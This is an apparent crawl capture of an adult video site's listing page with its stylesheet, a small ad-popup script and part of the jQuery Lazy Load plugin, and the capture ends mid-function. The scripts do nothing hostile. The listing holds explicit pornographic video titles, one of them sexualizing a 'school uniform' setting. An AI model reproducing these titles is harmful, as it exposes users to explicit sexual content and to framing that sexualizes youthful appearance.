				<span class="voteRelated">91%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202308/02/436633571/original/(m=eGcEGgaaaa)(mh=fMVlI-gw8wyChr8f)15.jpg" alt="18 year old beauty having sex in her school uniform after school photographing or filming of sex" data-mediumthumb="https://ei.phncdn.com/videos/202308/02/436633571/original/(m=ecuKGgaaaa)(mh=bY4Iy61YZIVB0w1Z)15.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="5159325023436633571" data-video-id="436633571" data-prefix-id="5159325023436633571" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202308/02/436633571/original/(m=eWdTGgaaaa)(mh=G_dEuU2Oyy30yMKp){index}.jpg" data-end="5159325023436633571"				     title="18 year old beauty having sex in her school uniform after school photographing or filming of sex" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '10';
        </script>
        <li class="videoblock videoBox" id="471982565" data-video-id="471982565" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=687aa216acb6a&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=687aa216acb6a&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">10:26</var>
				<span class="titleRelated">Marika teaches her friend how to have sex</span>
				<span class="voteRelated">74%<i class="icon-thumb-up"></i></span>
				<img src="https://pix-fl.phncdn.com/c6371/videos/202507/18/16328065/original_16328065.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:160:120/vts:604?hdnea=st=1769202989~exp=1769289389~hdl=-1~hmac=84b1ef054f44957be75fc37aa940cb9597a0202d" alt="Marika teaches her friend how to have sex" data-mediumthumb="https://pix-fl.phncdn.com/c6371/videos/202507/18/16328065/original_16328065.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:258:145/vts:604?hdnea=st=1769202989~exp=1769289389~hdl=-1~hmac=391c61c33c8affc2a98920e044181f32ffc0f8e4" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="4240070941471982565" data-video-id="471982565" data-prefix-id="4240070941471982565" data-thumbs="16" data-path="/c6371/videos/202507/18/16328065/original_16328065.mp4/plain/rs:fit:240:180/vts:604{index}.jpg" data-end="4240070941471982565"				     title="Marika teaches her friend how to have sex" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '11';
        </script>
        <li class="videoblock videoBox" id="448652311" data-video-id="448652311" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=65da92f6dbef1&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=65da92f6dbef1&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">10:03</var>
				<span class="titleRelated">Having fun while playing games</span>
				<span class="voteRelated">66%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202402/25/448652311/thumbs_35/(m=eGcEGgaaaWavb)(mh=PkjWGzyCq_BwvGyB)14.jpg" alt="Having fun while playing games" data-mediumthumb="https://ei.phncdn.com/videos/202402/25/448652311/thumbs_35/(m=ecuKGgaaaWavb)(mh=MezqlUmBY86eInDL)14.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="4599297991448652311" data-video-id="448652311" data-prefix-id="4599297991448652311" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202402/25/448652311/thumbs_35/(m=eWdTGgaaaWavb)(mh=3PHY4zBstLqFcgD-){index}.jpg" data-end="4599297991448652311"				     title="Having fun while playing games" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '12';
        </script>
        <li class="videoblock videoBox" id="458451021" data-video-id="458451021" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=66f9cc7dc1fb5&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=66f9cc7dc1fb5&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">8:02</var>
				<span class="titleRelated">Youruichi x Ichigo Best Sweet SEX Ever</span>
				<span class="voteRelated">73%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202409/29/458451021/original/(m=eGcEGgaaaa)(mh=8oXKL19YAjRSezji)16.jpg" alt="Youruichi x Ichigo Best Sweet SEX Ever" data-mediumthumb="https://ei.phncdn.com/videos/202409/29/458451021/original/(m=ecuKGgaaaa)(mh=_or8PXlEmWtPGp10)16.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="8888344739458451021" data-video-id="458451021" data-prefix-id="8888344739458451021" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202409/29/458451021/original/(m=eWdTGgaaaa)(mh=-bUoInWV-uEPieGm){index}.jpg" data-end="8888344739458451021"				     title="Youruichi x Ichigo Best Sweet SEX Ever" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '13';
        </script>
        <li class="videoblock videoBox" id="467751605" data-video-id="467751605" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=680b4b6b61a7a&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=680b4b6b61a7a&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">16:16</var>
				<span class="titleRelated">Iribitari Gal ni Manko Tsukawasete Morau Hanashi 1</span>
				<span class="voteRelated">90%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202504/25/467751605/original/(m=eGcEGgaaaa)(mh=1KYNDOvzRsnJTlqB)15.jpg" alt="Iribitari Gal ni Manko Tsukawasete Morau Hanashi 1" data-mediumthumb="https://ei.phncdn.com/videos/202504/25/467751605/original/(m=ecuKGgaaaa)(mh=CE92ZijOYCGCOA44)15.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="6492032316467751605" data-video-id="467751605" data-prefix-id="6492032316467751605" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202504/25/467751605/original/(m=eWdTGgaaaa)(mh=s8KaO4mB34HVVzLO){index}.jpg" data-end="6492032316467751605"				     title="Iribitari Gal ni Manko Tsukawasete Morau Hanashi 1" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '14';
        </script>
        <li class="videoblock videoBox" id="449192541" data-video-id="449192541" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=65e8ea288c78f&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=65e8ea288c78f&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">1:30</var>
				<span class="titleRelated">Audrey and the Big Dick Tribe</span>
				<span class="voteRelated">88%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202403/06/449192541/thumbs_3/(m=eGcEGgaaaa)(mh=VDvXZ-DAQH8FJzRp)1.jpg" alt="Audrey and the Big Dick Tribe" data-mediumthumb="https://ei.phncdn.com/videos/202403/06/449192541/thumbs_3/(m=ecuKGgaaaa)(mh=NQrgmh6yNY3NFUXF)1.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="5406798324449192541" data-video-id="449192541" data-prefix-id="5406798324449192541" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202403/06/449192541/thumbs_3/(m=eWdTGgaaaa)(mh=E9d6JhgplpVysgSY){index}.jpg" data-end="5406798324449192541"				     title="Audrey and the Big Dick Tribe" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '15';
        </script>
        <li class="videoblock videoBox" id="466645165" data-video-id="466645165" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=67ebf5ba19b9f&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=67ebf5ba19b9f&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">6:40</var>
				<span class="titleRelated">After training</span>
				<span class="voteRelated">92%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202504/01/466645165/thumbs_20/(m=eGcEGgaaaa)(mh=pgsH-iQt6A4sCDUw)3.jpg" alt="After training" data-mediumthumb="https://ei.phncdn.com/videos/202504/01/466645165/thumbs_20/(m=ecuKGgaaaa)(mh=_pBGaxxq_AD3uPWR)3.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="5404448261466645165" data-video-id="466645165" data-prefix-id="5404448261466645165" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202504/01/466645165/thumbs_20/(m=eWdTGgaaaa)(mh=bjIdOFwlv0yZfFK8){index}.jpg" data-end="5404448261466645165"				     title="After training" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


            				<div class="clear"></div>
			</ul>
		</div>
	
	    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.chinatownav.com/css/style.css
body_size: 4015
content:
/* --------------- Default Styles --------------- */
html, body, p, h1, h2, h3, h4, h5, em, i, table, tr, td, th, form, input, textarea, select, li, ol, ul, strong {padding:0;margin:0;}
html {font-size:62.5%;}
body { background:#F5F2E9;    color:#523b15;	 font-size:12px; font-family:Tahoma, Geneva, sans-serif;}
em, i {font-style:normal;}
li {list-style-type:none;}
h1, h2, h3, h4, h5 {font-weight:normal;padding:5px 0;}
p {padding:5px 0;}
a:active, a:focus, img, input, select {outline: 0;}
a, a:link, a:active, a:visited {color:#745747; cursor:pointer; text-decoration:none;}
a:hover {color:#745747; text-decoration:underline;}
img {border:none;}
.clear {clear:both; font-size:0; line-height:0; height:0;}
.floatLeft {float:left;}
.floatRight {float:right;}
input {border:0;}
.fl { float:left;}
.fr { float:right;}
/* ------------------------------------------- */

.cnt_b { width:1492px; margin:0 auto; overflow:hidden;}
						.wrap { width:1492px; margin:0 auto;}
						.header {height:99px; text-align:center; position:relative;background: #030301;
            background: -moz-linear-gradient(top, #030301 0%, #432318 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#030301), color-stop(100%,#432318));
            background: -webkit-linear-gradient(top, #030301 0%, #432318 100%);
            background: -o-linear-gradient(top, #030301 0%, #432318 100%);
            background: -ms-linear-gradient(top, #030301 0%, #432318 100%);
            background: linear-gradient(to bottom, #030301 0%, #432318 100%);}
						.nav_search_share {height:34px; padding:4px 0 0;background: #5c351c;
            background: -moz-linear-gradient(top, #5c351c 0%, #512a1a 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5c351c), color-stop(100%,#512a1a));
            background: -webkit-linear-gradient(top, #5c351c 0%, #512a1a 100%);
            background: -o-linear-gradient(top, #5c351c 0%, #512a1a 100%);
            background: -ms-linear-gradient(top, #5c351c 0%, #512a1a 100%);
            background: linear-gradient(to bottom, #5c351c 0%, #512a1a 100%);			border-top:1px solid #6d483b; border-bottom:1px solid #6d483b; 			 	 overflow:hidden; margin-bottom:7px;}
			.logo { display:block;width:1492px; margin:0 auto; height:99px;background: url(../images/logo.png) 50% 50% no-repeat; background-position:50% 50% !important;}
			
								.nav, .search, .share {float:left;}
								.nav { padding-top:1px; overflow:hidden; font-weight:bold; text-transform:uppercase;}
										.nav li {float:left; }
												.nav li a, .nav li a:visited {color:#dac198; padding:5px 15px; display:block; float:left; 
												background:#824b31; margin-right:5px;}
												.nav li a:hover {color:#E9E1D3; background:#20120B;}
					
								

.s_form { float:right; width:400px;height:28px; padding-top:1px;  }
	.s_input_box, .inp {background:none;   padding:5px; border:0; height:18px; line-height:20px; border:0;
		border:0; margin-right:50px;
		background: #fff;	background: #fff;	color:#000;	font-family:Trebuchet MS, Arial, Helvetica, sans-serif;font-size:14px; 	
			}
			.s_input_box {border-right:0 !important; }
			.s_input {font-family:Trebuchet MS, Arial, Helvetica, sans-serif;font-size:14px;  background:none; padding:0; border:0; width:100%;}
	.s_submit, .but_1{cursor:pointer;width:49px; height:28px; font-weight:bold; border:0; float:right; border-left:0;	border:0;font-family:Trebuchet MS, Arial, Helvetica, sans-serif;font-size:14px;	background: #d9b178;	color:#000;	}
		
	.s_submit:hover, .but_1:hover {	border:0; background: #e7d8c3;			color:#000;}								
								
								
						.name_1 { margin-bottom:10px;  padding-bottom:10px; font-weight:bold;
						 color:#6d3d22;						 border-bottom:1px solid #6D483B;			             font-size:17px;}
						
						.thumbs { width:100%; overflow:hidden; margin-bottom:7px;}
						.thumbs ul { width:110%; overflow:hidden;}
								.thumbs li { float:left; margin:0 3px 3px 0; width:240px;  padding:2px;
		 background:#F5F2E9;		border:1px solid #552E1B;				}
								.thumbs li:hover {background-color:#F5E8C2;}
										.thumbs li a, .thumbs li a:visited {color:#aa8a45;}
										.thumbs li a:hover {text-decoration:none;}
												.thumbs li a img {width:240px; height:180px; display:block; margin:0 auto 5px;}
												.thumbs li a span {display:block; height:26px; line-height:24px; overflow:hidden; padding:0 0 5px 30px; position:relative; -pie-png-fix:true;}
														.thumbs li a span em {color:#7e7e7e;}
														
														
				.thumbs3 li {font-size:11px; padding-bottom:5px;}
						.thumbs3 li a .desc {display:block;  height:13px; line-height:13px; overflow:hidden;}
				.thumbs3 li em.over {width:100%; font-weight:normal; padding:3px 0 0; color:#424242; overflow:hidden; height:13px; padding-bottom:3px; line-height:13px; overflow:hidden; display:block;}
						.over i {float:left;}
						.over .right, .over .right:visited {float:right; }
			.tags { font-weight:normal; line-height:15px; height:15px; overflow:hidden; display:block;}
						.thumbs3 li .tags a, .thumbs3 li .tags a:visited { text-decoration:underline;}
			
				.rel_box {position:relative; width:100%; display:block; margin-bottom:4px;}
						.thumbs3 li .rel_box img {margin-bottom:0;}
			.time {color:#fff !important; text-decoration:none !important; background:#000; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; position:absolute; left:3px; bottom:3px; padding:5px;}
								
								
						
					
						
						.tops {overflow:hidden; *height:1%; padding:5px 10px; font-size:14px;  margin-bottom:15px;color:#424242;background:#E7D8C3;}
								.tops ul {float:left; width:19.9%;}
										.tops ul li {line-height:23px; height:23px; overflow:hidden; }
												.tops ul li a, .tops ul li a:visited {}
										.tops_2 ul li {background:none; padding-left:0;}
												.tops_2 ul li a, .tops_2 ul li a:visited {background:none; padding-left:0;}

	.cats ul { width:100%; overflow:hidden;}
	.cats li {   height:20px; line-height:20px; overflow:hidden;width:16.6%; float:left; }

						
						.thumbs2 { margin-bottom:10px;}
								.thumbs2 li {background:none; font-weight:normal; margin: 0 5px 5px 0; text-align:center; width:182px; padding:0; border:0; font-size:12px;}
								.thumbs2 li:hover { background:none;}
									
												.thumbs2 li a img {width:180px; height:135px; border:1px solid #552E1B; margin-bottom:2px;}


.pagination {width:100%; overflow:hidden; padding:0 0 10px;}
		.sort_by, .archieve {font-size:12px;  line-height:25px;} 
		.sort_by {float:left;}
		.archieve {float:right;}
			
.archieve a, .sort_by a { display:inline-block; vertical-align:top;  padding:0 5px;
				 color:#745747;				background:#fff; 				border:1px solid #745747; }
				.archieve a:hover, .sort_by a:hover {color:#745747;				background-color:#E7D8C3;				border:1px solid #5f271f; text-decoration:none;} 

				.sort_by strong, .archieve strong {margin-right:3px;}
				
				
				
				.gallery_page { width:100%; overflow:hidden; margin-bottom:10px;}
.gallery_page .header1 { float:none; margin-right:200px;}
.col_right { width:305px; float:right;}
	.banner { width:300px; height:250px; overflow:hidden; margin-bottom:5px;}
	.ban_5, .ban_6 { margin-bottom:0;}
	
		

.video { margin-right:320px;}
	.player {position: relative;	padding-bottom: 56.25%;	height: 0;	overflow: hidden;}
	.player iframe,  .player object,  .player embed, .player video {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;}

		
		.adv { position:absolute; left:0; top:0; width:100%; height:100%; background:#000;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5;}
		.player .adv_box iframe,  .player .adv_box object,  .player .adv_box embed, .player .adv_box video {width:300px !important; height:250px !important;}
																		.adv_box { width:300px; height:250px; position:absolute; left:50%; top:50%; margin:-125px 0 0 -150px; background:#000; z-index:99999;}
																		.adv_close { z-index:9999; position:absolute; right:3px; width:22px;height:22px;display:block;background:#cc0000;top:3px; cursor:pointer; color:#fff; line-height:22px; text-align:center; line-height:22px; font-weight:bold; font-size:14px;border:1px solid #000;}
																		.adv_ban { width:300px; height:250px; position:absolute; left:0; top:0; overflow:hidden;background:#000;}  
																		.adv_all { display:none;}	

.soc_r { float:right; margin-bottom:8px;width:185px;}

.gallery_bottom { margin-bottom:15px; overflow:hidden; width:100%; padding-top:10px;}


.line { padding:5px;}

.cs { text-align:center; margin-bottom:5px;
background:#cc0000;}
.cs a, .cs a:visited {  text-decoration:underline;color:#fff;}
.cs a:hover { color:#ffada9;}
	.cs strong { display:block; font-size:25px; padding:10px 0;}

.video_banner_bottom { margin-bottom:15px; text-align:center; width:100%; overflow:hidden; padding-top:15px;}
.video_banner_bottom * { margin:0 auto;}




.ban_list { width:100%; text-align:center; margin-bottom:15px;}
.ban_one { width:300px; height:250px; display:inline-block;*display:inline;*zoom:1; vertical-align:top; margin:0 2px;}


						
						.footer {  	 border-top:1px solid #E7D8C3;    color:#745747;	 background:#F7ECDC; padding:15px 0;}
								.f_box {text-align:center; width:1500px; margin:0 auto; font-size:11px; }

.footer a, .footer a:visited {  color:#000; font-weight:bold;}
.footer a:hover {       text-decoration:underline;}
						
						
/* ------------------------------------------- */
@media screen and (max-width: 1530px) {
body { min-width:1244px;}
.cnt_b, .f_box, .wrap, .logo { width:1244px;}



.video { margin-right:320px;}
.col_right { width:300px;}
.ban_4, .ban_3 { display:none;}
.ban_1 { margin-bottom:15px;}
	

.thumbs2 li { width:173px;}
.thumbs2 li a img {width:171px; height:128px;}
.tra_15, .tra_16 { display:none;}
}
						
						
						
@media screen and (max-width: 1260px) {
body { min-width:996px;}
.cnt_b, .f_box, .wrap, .logo{ width:996px;}



.thumbs2 li { width:161px; margin-right:6px;}
.thumbs2 li a img {width:159px; height:120px;}
.tra_13, .tra_14, .ba4 { display:none;}
}

@media screen and (max-width: 1015px) {
body { min-width:766px;}	
.cnt_b, .f_box, .wrap, .logo { width:766px;}
.s_form { width:200px}


.thumbs li { width:181px; margin:0 6px 6px 0;} 
.thumbs li a img { width:181px; height:135px;}

.tops li { font-size:13px;}


.video { margin-right:0;}
.col_right { display:none;}

.sort_by, .archieve { clear:both; float:none; text-align:center; display:block; margin-bottom:10px;}

.name_1 { width:100%; float:none; text-align:center; display:block; margin-right:0;}
.ba3 { display:none;}

.thumbs2 li { width:149px; margin-right:5px;}
.thumbs2 li a img {width:147px; height:120px;}
.tra_13, .tra_14, .ba4 { display:none;}

.tags { display:none;}

.thumbs3 li em.over { padding-bottom:0;}

}



@media screen and (max-width: 788px) {
body { min-width:600px;}	
.cnt_b, .f_box, .wrap, .logo { width:98%; margin:0 auto;}
.menu_box { width:100%;}
#header { height:auto; overflow:hidden; }

.s_form { margin:0 auto; position:static; padding:7px 0 10px 0; width:99%; float:none; overflow:hidden;}

.nav_search_share { height:70px;}

.nav {  display: table;top:85px;width:100%;height:auto; left:0;}
.nav li{display:table-cell;	float:none;	width: 16.6%; padding-top:0; height:auto; padding:0 2px;}
.nav li a, .nav li a:visited { display:block; float:none; text-align:center; white-space:nowrap; padding:5px 0; width:100%;}
	

.thumbs { width:100%; text-align:center; padding:10px 0;}
.thumbs ul { width:100%;}
.thumbs li { float:none; display:inline-block; *display:inline;*zoom:1; margin:1px 0;*margin:1px 2px;vertical-align:top;}

.tops ul {  width:24.9%;}
.top_ul_5 { display:none;}
.cats ul { width:100%;}

.cats li { display:inline; width:auto; padding-right:15px;}



}



@media screen and (max-width: 640px) {
body { min-width:500px;}

.video_banner_bottom { display:none;}


.thumbs li {width: 135px; margin:0 0 4px;}
.thumbs li a img {width: 135px;height: 101px;}

.tops ul {  width:33.3%;}
.top_ul_4 { display:none;}
.cats ul { width:100%;}
.ba2 { display:none;}


.adv_all { display:none !important;}


.nav li a { font-size:11px;}
.page_name { display:none;}
}

@media screen and (max-width: 520px) {
body { min-width:300px;}	

.tops ul {  width:49.9%;}
.top_ul_3 { display:none;}
.cats ul { width:100%;}



}

.pagination {
	padding-top: 8px;
	padding-right: 4px;
	padding-bottom: 8px;
	padding-left: 4px;
	text-align: center;
	overflow: hidden;
	clear: both;
}

.pagination a {
	text-decoration: none;
	border: 1px solid #745747;
	padding-right: 12px;
	padding-left: 12px;
	padding-top: 4px;
	padding-bottom: 4px;
	font-size: 18px;
	margin-right: 10px;
	display: inline-block;
	margin-bottom: 5px;
	color: #333;
	margin-top: 5px;
	font-weight: 700;
	background-color: #F5F5F5;
}
.pagination a:hover, .pagination a.active {
	color: #745747;
	border-top-color: #5f271f;
	border-right-color: #5f271f;
	border-bottom-color: #5f271f;
	border-left-color: #5f271f;
	background-color: #E7D8C3;
}

.navigator {
	clear: both;
	margin-right: auto;
	margin-bottom: 5px;
	margin-left: auto;
	margin-top: 15px;
	font-size: 18px;
	color: #111;
	overflow: hidden;
	padding-right: 12px;
	padding-left: 12px;
	text-align: center;
}

.buttonz a, a.buttonz, .buttonz span {
	display: inline-block;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 11px;
	color: #222;
	text-decoration: none;
	line-height: 24px;
	height: 24px;
	padding-right: 6px;
	padding-left: 6px;
	border: 1px solid #CCC;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #d9dadb; /* Old browsers */
	background: #f9fbfc; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
	background: -moz-linear-gradient(top, #f9fbfc 0%, #f4f2f2 40%, #dedfe0 98%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9fbfc), color-stop(40%,#f4f2f2), color-stop(98%,#dedfe0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f9fbfc 0%,#f4f2f2 40%,#dedfe0 98%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f9fbfc 0%,#f4f2f2 40%,#dedfe0 98%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f9fbfc 0%,#f4f2f2 40%,#dedfe0 98%); /* IE10+ */
	background: linear-gradient(to bottom, #f9fbfc 0%,#f4f2f2 40%,#dedfe0 98%); /* W3C */




filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9fbfc', endColorstr='#dedfe0',GradientType=0 );
	margin-top: 3px;
	margin-bottom: 3px;
}
.buttons a:hover {
	background: #f9fbfc; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
	background: -moz-linear-gradient(top, #f9fbfc 0%, #f4f2f2 40%, #c4c5c6 98%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9fbfc), color-stop(40%,#f4f2f2), color-stop(98%,#c4c5c6)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f9fbfc 0%,#f4f2f2 40%,#c4c5c6 98%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f9fbfc 0%,#f4f2f2 40%,#c4c5c6 98%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f9fbfc 0%,#f4f2f2 40%,#c4c5c6 98%); /* IE10+ */
	background: linear-gradient(to bottom, #f9fbfc 0%,#f4f2f2 40%,#c4c5c6 98%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9fbfc', endColorstr='#c4c5c6',GradientType=0 ); /* IE6-8 */
	color: #333;
}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://cdn.chinatownav.com/js/my.js
body_size: -215
content:

   $(function() {
	window.setTimeout(my_cycle,4000);
});

function my_cycle() {
	$('.adv_all').fadeIn(); 
	
}

$(document).ready(function(){
$('.adv_close').click(function(){
						$('.adv_all').fadeOut(); 
		
				});	

});


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://cdn.chinatownav.com/a/js/jquery.lazyload.js
body_size: 2432
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.5.0
 *
 */
(function($) {

    $.fn.lazyload = function(options) {
        var settings = {
            threshold    : 0,
            failurelimit : 0,
            event        : "scroll",
            effect       : "show",
            container    : window
        };
                
        if(options) {
            $.extend(settings, options);
        }

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        var elements = this;
        if ("scroll" == settings.event) {
            $(settings.container).bind("scroll", function(event) {
                
                var counter = 0;
                elements.each(function() {
                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)) {
                            /* Nothing. */
                    } else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                            $(this).trigger("appear");
                    } else {
                        if (counter++ > settings.failurelimit) {
                            return false;
                        }
                    }
                });
                /* Remove image from array so it is not looped next time. */
                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);
            });
        }
        
        this.each(function() {
            var self = this;
            
            /* Save original only if it is not defined in HTML. */
            if (undefined == $(self).attr("original")) {
                $(self).attr("original", $(self).attr("src"));     
            }

            if ("scroll" != settings.event || 
                    undefined == $(self).attr("src") || 
                    settings.placeholder == $(self).attr("src") || 
                    ($.abovethetop(self, settings) ||
                     $.leftofbegin(self, settings) || 
                     $.belowthefold(self, settings) || 
                     $.rightoffold(self, settings) )) {
                        
                if (settings.placeholder) {
                    $(self).attr("src", settings.placeholder);      
                } else {
                    $(self).removeAttr("src");
                }
                self.loaded = false;
            } else {
                self.loaded = true;
            }
            
            /* When appear is triggered load original image. */
            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).attr("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).attr("original"));
                };
            });

            /* When wanted event is triggered load original image */
            /* by triggering appear.                              */
            if ("scroll" != settings.event) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        
        /* Force initial check if images should appear. */
        $(settings.container).trigger(settings.event);
        
        return this;

    };

    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };
    
    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };
        
    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
